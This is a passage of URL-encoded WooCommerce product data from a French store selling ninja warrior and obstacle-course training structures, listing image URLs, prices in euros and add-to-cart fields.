LLE%204%22%2C%22alt%22%3A%22%22%7D%2C%7B%22id%22%3A559%2C%22src%22%3A%22https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2024%5C%2F03%5C%2FCAGE-NINJA-OCR-%5Cu2013-COMBO-ELITE-2.3.3-GORILLE-5.webp%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2024%5C%2F03%5C%2FCAGE-NINJA-OCR-%5Cu2013-COMBO-ELITE-2.3.3-GORILLE-5-1200x1200.webp%22%2C%22srcset%22%3A%22https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2024%5C%2F03%5C%2FCAGE-NINJA-OCR-%5Cu2013-COMBO-ELITE-2.3.3-GORILLE-5.webp%202304w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2024%5C%2F03%5C%2FCAGE-NINJA-OCR-%5Cu2013-COMBO-ELITE-2.3.3-GORILLE-5-300x300.webp%20300w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2024%5C%2F03%5C%2FCAGE-NINJA-OCR-%5Cu2013-COMBO-ELITE-2.3.3-GORILLE-5-1024x1024.webp%201024w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2024%5C%2F03%5C%2FCAGE-NINJA-OCR-%5Cu2013-COMBO-ELITE-2.3.3-GORILLE-5-150x150.webp%20150w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2024%5C%2F03%5C%2FCAGE-NINJA-OCR-%5Cu2013-COMBO-ELITE-2.3.3-GORILLE-5-768x768.webp%20768w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2024%5C%2F03%5C%2FCAGE-NINJA-OCR-%5Cu2013-COMBO-ELITE-2.3.3-GORILLE-5-1536x1536.webp%201536w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2024%5C%2F03%5C%2FCAGE-NINJA-OCR-%5Cu2013-COMBO-ELITE-2.3.3-GORILLE-5-2048x2048.webp%202048w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2024%5C%2F03%5C%2FCAGE-NINJA-OCR-%5Cu2013-COMBO-ELITE-2.3.3-GORILLE-5-1200x1200.webp%201200w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2024%5C%2F03%5C%2FCAGE-NINJA-OCR-%5Cu2013-COMBO-ELITE-2.3.3-GORILLE-5-1800x1800.webp%201800w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2024%5C%2F03%5C%2FCAGE-NINJA-OCR-%5Cu2013-COMBO-ELITE-2.3.3-GORILLE-5-100x100.webp%20100w%22%2C%22sizes%22%3A%22%28max-width%3A%202304px%29%20100vw%2C%202304px%22%2C%22name%22%3A%22CAGE%20NINJA%20OCR%20%5Cu2013%20COMBO%20%5Cu00c9LITE%202.3.3%20GORILLE%205%22%2C%22alt%22%3A%22%22%7D%2C%7B%22id%22%3A560%2C%22src%22%3A%22https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2024%5C%2F03%5C%2FCAGE-NINJA-OCR-%5Cu2013-COMBO-ELITE-2.3.3-GORILLE-6.webp%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2024%5C%2F03%5C%2FCAGE-NINJA-OCR-%5Cu2013-COMBO-ELITE-2.3.3-GORILLE-6.webp%22%2C%22srcset%22%3A%22https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2024%5C%2F03%5C%2FCAGE-NINJA-OCR-%5Cu2013-COMBO-ELITE-2.3.3-GORILLE-6.webp%201080w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2024%5C%2F03%5C%2FCAGE-NINJA-OCR-%5Cu2013-COMBO-ELITE-2.3.3-GORILLE-6-300x300.webp%20300w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2024%5C%2F03%5C%2FCAGE-NINJA-OCR-%5Cu2013-COMBO-ELITE-2.3.3-GORILLE-6-1024x1024.webp%201024w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2024%5C%2F03%5C%2FCAGE-NINJA-OCR-%5Cu2013-COMBO-ELITE-2.3.3-GORILLE-6-150x150.webp%20150w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2024%5C%2F03%5C%2FCAGE-NINJA-OCR-%5Cu2013-COMBO-ELITE-2.3.3-GORILLE-6-768x768.webp%20768w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2024%5C%2F03%5C%2FCAGE-NINJA-OCR-%5Cu2013-COMBO-ELITE-2.3.3-GORILLE-6-100x100.webp%20100w%22%2C%22sizes%22%3A%22%28max-width%3A%201080px%29%20100vw%2C%201080px%22%2C%22name%22%3A%22CAGE%20NINJA%20OCR%20%5Cu2013%20COMBO%20%5Cu00c9LITE%202.3.3%20GORILLE%206%22%2C%22alt%22%3A%22%22%7D%5D%2C%22categories%22%3A%5B%7B%22id%22%3A18%2C%22name%22%3A%22Toroz%22%2C%22slug%22%3A%22toroz%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fcategorie-produit%5C%2Ftoroz%5C%2F%22%7D%5D%2C%22tags%22%3A%5B%5D%2C%22brands%22%3A%5B%5D%2C%22attributes%22%3A%5B%5D%2C%22variations%22%3A%5B%5D%2C%22grouped_products%22%3A%5B%5D%2C%22has_options%22%3Afalse%2C%22is_purchasable%22%3Atrue%2C%22is_in_stock%22%3Atrue%2C%22is_on_backorder%22%3Afalse%2C%22low_stock_remaining%22%3Anull%2C%22stock_availability%22%3A%7B%22text%22%3A%22%22%2C%22class%22%3A%22in-stock%22%7D%2C%22sold_individually%22%3Afalse%2C%22add_to_cart%22%3A%7B%22text%22%3A%22Ajouter%20au%20panier%22%2C%22description%22%3A%22Ajouter%20au%20panier%5Cu00a0%3A%20%26ldquo%3BCAGE%20NINJA%20OCR%20%5Cu2013%20COMBO%20%5Cu00c9LITE%202.3.3%20GORILLE%26rdquo%3B%22%2C%22url%22%3A%22%5C%2Fcomment-realiser-un-parcours-dentrainement-ninja-warrior-et-ocr-toroz%5C%2F%3Fadd-to-cart%3D547%22%2C%22single_text%22%3A%22Ajouter%20au%20panier%22%2C%22minimum%22%3A1%2C%22maximum%22%3A9999%2C%22multiple_of%22%3A1%7D%2C%22extensions%22%3A%7B%7D%7D%2C%7B%22id%22%3A516%2C%22name%22%3A%22Structure%20Enfants%20Ninja%20KIDS%20Combo%20TARZAN%22%2C%22slug%22%3A%22structure-enfants-ninja-kids-combo-tarzan%22%2C%22parent%22%3A0%2C%22type%22%3A%22simple%22%2C%22variation%22%3A%22%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fproduit%5C%2Fstructure-enfants-ninja-kids-combo-tarzan%5C%2F%22%2C%22sku%22%3A%22%22%2C%22short_description%22%3A%22%22%2C%22description%22%3A%22%22%2C%22on_sale%22%3Afalse%2C%22prices%22%3A%7B%22price%22%3A%22665000%22%2C%22regular_price%22%3A%22665000%22%2C%22sale_price%22%3A%22665000%22%2C%22price_range%22%3Anull%2C%22currency_code%22%3A%22EUR%22%2C%22currency_symbol%22%3A%22%5Cu20ac%22%2C%22currency_minor_unit%22%3A2%2C%22currency_decimal_separator%22%3A%22%2C%22%2C%22currency_thousand_separator%22%3A%22%22%2C%22currency_prefix%22%3A%22%22%2C%22currency_suffix%22%3A%22%20%5Cu20ac%22%7D%2C%22price_html%22%3A%22%3Cspan%20class%3D%5C%22woocommerce-Price-amount%20amount%5C%22%3E6650%2C00%26nbsp%3B%3Cspan%20class%3D%5C%22woocommerce-Price-currencySymbol%5C%22%3E%26euro%3B%3C%5C%2Fspan%3E%3C%5C%2Fspan%3E%22%2C%22average_rating%22%3A%220%22%2C%22review_count%22%3A0%2C%22images%22%3A%5B%7B%22id%22%3A528%2C%22src%22%3A%22https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2024%5C%2F02%5C%2FStructure-Ninja-KIDS-Combo-TARZAN.jpg%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2024%5C%2F02%5C%2FStructure-Ninja-KIDS-Combo-TARZAN-1200x1200.jpg%22%2C%22srcset%22%3A%22https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2024%5C%2F02%5C%2FStructure-Ninja-KIDS-Combo-TARZAN.jpg%202304w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2024%5C%2F02%5C%2FStructure-Ninja-KIDS-Combo-TARZAN-300x300.jpg%20300w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2024%5C%2F02%5C%2FStructure-Ninja-KIDS-Combo-TARZAN-1024x1024.jpg%201024w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2024%5C%2F02%5C%2FStructure-Ninja-KIDS-Combo-TARZAN-150x150.jpg%20150w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2024%5C%2F02%5C%2FStructure-Ninja-KIDS-Combo-TARZAN-768x768.jpg%20768w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2024%5C%2F02%5C%2FStructure-Ninja-KIDS-Combo-TARZAN-1536x1536.jpg%201536w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2024%5C%2F02%5C%2FStructure-Ninja-KIDS-Combo-TARZAN-2048x2048.jpg%202048w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2024%5C%2F02%5C%2FStructure-Ninja-KIDS-Combo-TARZAN-600x600.jpg%20600w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2024%5C%2F02%5C%2FStructure-Ninja-KIDS-Combo-TARZAN-1200x1200.jpg%201200w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2024%5C%2F02%5C%2FStructure-Ninja-KIDS-Combo-TARZAN-1800x1800.jpg%201800w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2024%5C%2F02%5C%2FStructure-Ninja-KIDS-Combo-TARZAN-100x100.jpg%20100w%22%2C%22sizes%22%3A%22%28max-width%3A%202304px%29%20100vw%2C%202304px%22%2C%22name%22%3A%22Structure%20Enfants%20Ninja%20KIDS%20Combo%20TARZAN%22%2C%22alt%22%3A%22Structure%20Enfants%20Ninja%20KIDS%20Combo%20TARZAN%22%7D%2C%7B%22id%22%3A524%2C%22src%22%3A%22https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2024%5C%2F02%5C%2FKIDS-Combo-Tarzan-3.jpg%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2024%5C%2F02%5C%2FKIDS-Combo-Tarzan-3-1200x1200.jpg%22%2C%22srcset%22%3A%22https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2024%5C%2F02%5C%2FKIDS-Combo-Tarzan-3.jpg%202304w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2024%5C%2F02%5C%2FKIDS-Combo-Tarzan-3-300x300.jpg%20300w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2024%5C%2F02%5C%2FKIDS-Combo-Tarzan-3-1024x1024.jpg%201024w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2024%5C%2F02%5C%2FKIDS-Combo-Tarzan-3-150x150.jpg%20150w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2024%5C%2F02%5C%2FKIDS-Combo-Tarzan-3-768x768.jpg%20768w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2024%5C%2F02%5C%2FKIDS-Combo-Tarzan-3-1536x1536.jpg%201536w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2024%5C%2F02%5C%2FKIDS-Combo-Tarzan-3-2048x2048.jpg%202048w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2024%5C%2F02%5C%2FKIDS-Combo-Tarzan-3-600x600.jpg%20600w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2024%5C%2F02%5C%2FKIDS-Combo-Tarzan-3-1200x1200.jpg%201200w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2024%5C%2F02%5C%2FKIDS-Combo-Tarzan-3-1800x1800.jpg%201800w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2024%5C%2F02%5C%2FKIDS-Combo-Tarzan-3-100x100.jpg%20100w%22%2C%22sizes%22%3A%22%28max-width%3A%202304px%29%20100vw%2C%202304px%22%2C%22name%22%3A%22KIDS%20Combo%20Tarzan%203%22%2C%22alt%22%3A%22Structure%20Ninja%20KIDS%20Combo%20TARZAN%22%7D%2C%7B%22id%22%3A525%2C%22src%22%3A%22https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2024%5C%2F02%5C%2FKIDS-Combo-Tarzan-4.jpg%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2024%5C%2F02%5C%2FKIDS-Combo-Tarzan-4-1200x1200.jpg%22%2C%22srcset%22%3A%22https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2024%5C%2F02%5C%2FKIDS-Combo-Tarzan-4.jpg%202304w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2024%5C%2F02%5C%2FKIDS-Combo-Tarzan-4-300x300.jpg%20300w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2024%5C%2F02%5C%2FKIDS-Combo-Tarzan-4-1024x1024.jpg%201024w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2024%5C%2F02%5C%2FKIDS-Combo-Tarzan-4-150x150.jpg%20150w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2024%5C%2F02%5C%2FKIDS-Combo-Tarzan-4-768x768.jpg%20768w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2024%5C%2F02%5C%2FKIDS-Combo-Tarzan-4-1536x1536.jpg%201536w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2024%5C%2F02%5C%2FKIDS-Combo-Tarzan-4-2048x2048.jpg%202048w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2024%5C%2F02%5C%2FKIDS-Combo-Tarzan-4-600x600.jpg%20600w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2024%5C%2F02%5C%2FKIDS-Combo-Tarzan-4-1200x1200.jpg%201200w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2024%5C%2F02%5C%2FKIDS-Combo-Tarzan-4-1800x1800.jpg%201800w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2024%5C%2F02%5C%2FKIDS-Combo-Tarzan-4-100x100.jpg%20100w%22%2C%22sizes%22%3A%22%28max-width%3A%202304px%29%20100vw%2C%202304px%22%2C%22name%22%3A%22KIDS%20Combo%20Tarzan%204%22%2C%22alt%22%3A%22Structure%20Ninja%20KIDS%20Combo%20TARZAN%22%7D%2C%7B%22id%22%3A526%2C%22src%22%3A%22https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2024%5C%2F02%5C%2FKIDS-Combo-Tarzan-5.jpg%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2024%5C%2F02%5C%2FKIDS-Combo-Tarzan-5-1200x1200.jpg%22%2C%22srcset%22%3A%22https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2024%5C%2F02%5C%2FKIDS-Combo-Tarzan-5.jpg%202304w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2024%5C%2F02%5C%2FKIDS-Combo-Tarzan-5-300x300.jpg%20300w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2024%5C%2F02%5C%2FKIDS-Combo-Tarzan-5-1024x1024.jpg%201024w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2024%5C%2F02%5C%2FKIDS-Combo-Tarzan-5-150x150.jpg%20150w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2024%5C%2F02%5C%2FKIDS-Combo-Tarzan-5-768x768.jpg%20768w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2024%5C%2F02%5C%2FKIDS-Combo-Tarzan-5-1536x1536.jpg%201536w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2024%5C%2F02%5C%2FKIDS-Combo-Tarzan-5-2048x2048.jpg%202048w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2024%5C%2F02%5C%2FKIDS-Combo-Tarzan-5-600x600.jpg%20600w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2024%5C%2F02%5C%2FKIDS-Combo-Tarzan-5-1200x1200.jpg%201200w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2024%5C%2F02%5C%2FKIDS-Combo-Tarzan-5-1800x1800.jpg%201800w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2024%5C%2F02%5C%2FKIDS-Combo-Tarzan-5-100x100.jpg%20100w%22%2C%22sizes%22%3A%22%28max-width%3A%202304px%29%20100vw%2C%202304px%22%2C%22name%22%3A%22KIDS%20Combo%20Tarzan%205%22%2C%22alt%22%3A%22Structure%20Ninja%20KIDS%20Combo%20TARZAN%22%7D%2C%7B%22id%22%3A527%2C%22src%22%3A%22https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2024%5C%2F02%5C%2FKIDS-Combo-Tarzan-6.jpg%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2024%5C%2F02%5C%2FKIDS-Combo-Tarzan-6-1200x1200.jpg%22%2C%22srcset%22%3A%22https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2024%5C%2F02%5C%2FKIDS-Combo-Tarzan-6.jpg%202304w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2024%5C%2F02%5C%2FKIDS-Combo-Tarzan-6-300x300.jpg%20300w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2024%5C%2F02%5C%2FKIDS-Combo-Tarzan-6-1024x1024.jpg%201024w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2024%5C%2F02%5C%2FKIDS-Combo-Tarzan-6-150x150.jpg%20150w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2024%5C%2F02%5C%2FKIDS-Combo-Tarzan-6-768x768.jpg%20768w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2024%5C%2F02%5C%2FKIDS-Combo-Tarzan-6-1536x1536.jpg%201536w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2024%5C%2F02%5C%2FKIDS-Combo-Tarzan-6-2048x2048.jpg%202048w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2024%5C%2F02%5C%2FKIDS-Combo-Tarzan-6-600x600.jpg%20600w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2024%5C%2F02%5C%2FKIDS-Combo-Tarzan-6-1200x1200.jpg%201200w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2024%5C%2F02%5C%2FKIDS-Combo-Tarzan-6-1800x1800.jpg%201800w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2024%5C%2F02%5C%2FKIDS-Combo-Tarzan-6-100x100.jpg%20100w%22%2C%22sizes%22%3A%22%28max-width%3A%202304px%29%20100vw%2C%202304px%22%2C%22name%22%3A%22KIDS%20Combo%20Tarzan%206%22%2C%22alt%22%3A%22Structure%20Ninja%20KIDS%20Combo%20TARZAN%22%7D%2C%7B%22id%22%3A528%2C%22src%22%3A%22https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2024%5C%2F02%5C%2FStructure-Ninja-KIDS-Combo-TARZAN.jpg%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2024%5C%2F02%5C%2FStructure-Ninja-KIDS-Combo-TARZAN-1200x1200.jpg%22%2C%22srcset%22%3A%22https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2024%5C%2F02%5C%2FStructure-Ninja-KIDS-Combo-TARZAN.jpg%202304w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2024%5C%2F02%5C%2FStructure-Ninja-KIDS-Combo-TARZAN-300x300.jpg%20300w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2024%5C%2F02%5C%2FStructure-Ninja-KIDS-Combo-TARZAN-1024x1024.jpg%201024w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2024%5C%2F02%5C%2FStructure-Ninja-KIDS-Combo-TARZAN-150x150.jpg%20150w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2024%5C%2F02%5C%2FStructure-Ninja-KIDS-Combo-TARZAN-768x768.jpg%20768w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2024%5C%2F02%5C%2FStructure-Ninja-KIDS-Combo-TARZAN-1536x1536.jpg%201536w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2024%5C%2F02%5C%2FStructure-Ninja-KIDS-Combo-TARZAN-2048x2048.jpg%202048w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2024%5C%2F02%5C%2FStructure-Ninja-KIDS-Combo-TARZAN-600x600.jpg%20600w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2024%5C%2F02%5C%2FStructure-Ninja-KIDS-Combo-TARZAN-1200x1200.jpg%201200w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2024%5C%2F02%5C%2FStructure-Ninja-KIDS-Combo-TARZAN-1800x1800.jpg%201800w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2024%5C%2F02%5C%2FStructure-Ninja-KIDS-Combo-TARZAN-100x100.jpg%20100w%22%2C%22sizes%22%3A%22%28max-width%3A%202304px%29%20100vw%2C%202304px%22%2C%22name%22%3A%22Structure%20Enfants%20Ninja%20KIDS%20Combo%20TARZAN%22%2C%22alt%22%3A%22Structure%20Enfants%20Ninja%20KIDS%20Combo%20TARZAN%22%7D%5D%2C%22categories%22%3A%5B%7B%22id%22%3A18%2C%22name%22%3A%22Toroz%22%2C%22slug%22%3A%22toroz%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fcategorie-produit%5C%2Ftoroz%5C%2F%22%7D%5D%2C%22tags%22%3A%5B%5D%2C%22brands%22%3A%5B%5D%2C%22attributes%22%3A%5B%5D%2C%22variations%22%3A%5B%5D%2C%22grouped_products%22%3A%5B%5D%2C%22has_options%22%3Afalse%2C%22is_purchasable%22%3Atrue%2C%22is_in_stock%22%3Atrue%2C%22is_on_backorder%22%3Afalse%2C%22low_stock_remaining%22%3Anull%2C%22stock_availability%22%3A%7B%22text%22%3A%22%22%2C%22class%22%3A%22in-stock%22%7D%2C%22sold_individually%22%3Afalse%2C%22add_to_cart%22%3A%7B%22text%22%3A%22Ajouter%20au%20panier%22%2C%22description%22%3A%22Ajouter%20au%20panier%5Cu00a0%3A%20%26ldquo%3BStructure%20Enfants%20Ninja%20KIDS%20Combo%20TARZAN%26rdquo%3B%22%2C%22url%22%3A%22%5C%2Fcomment-realiser-un-parcours-dentrainement-ninja-warrior-et-ocr-toroz%5C%2F%3Fadd-to-cart%3D516%22%2C%22single_text%22%3A%22Ajouter%20au%20panier%22%2C%22minimum%22%3A1%2C%22maximum%22%3A9999%2C%22multiple_of%22%3A1%7D%2C%22extensions%22%3A%7B%7D%7D%2C%7B%22id%22%3A488%2C%22name%22%3A%22Structure%20de%20Formation%20OCR%5C%2FNinja%20%26%238211%3B%20CAGE%20OCR%20BAS%20RIG%203.3.3%20CROCODILE%2C%20Id%5Cu00e9al%20pour%20Spartan%20Race%20et%20Ninja%20Warrior%2C%20Entra%5Cu00eenement%20Complet%20pour%20Adolescents%22%2C%22slug%22%3A%22structure-de-formation-ocr-ninja-cage-ocr-bas-rig-3-3-3-crocodile-ideal-pour-spartan-race-et-ninja-warrior-entrainement-complet-pour-adolescents%22%2C%22parent%22%3A0%2C%22type%22%3A%22simple%22%2C%22variation%22%3A%22%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fproduit%5C%2Fstructure-de-formation-ocr-ninja-cage-ocr-bas-rig-3-3-3-crocodile-ideal-pour-spartan-race-et-ninja-warrior-entrainement-complet-pour-adolescents%5C%2F%22%2C%22sku%22%3A%22%22%2C%22short_description%22%3A%22%3Cp%3E%3Cspan%20class%3D%5C%22wd-attr-name%5C%22%3EPoids%20%3A%20%3C%5C%2Fspan%3E801%20kg%3C%5C%2Fp%3E%22%2C%22description%22%3A%22%22%2C%22on_sale%22%3Afalse%2C%22prices%22%3A%7B%22price%22%3A%221150000%22%2C%22regular_price%22%3A%221150000%22%2C%22sale_price%22%3A%221150000%22%2C%22price_range%22%3Anull%2C%22currency_code%22%3A%22EUR%22%2C%22currency_s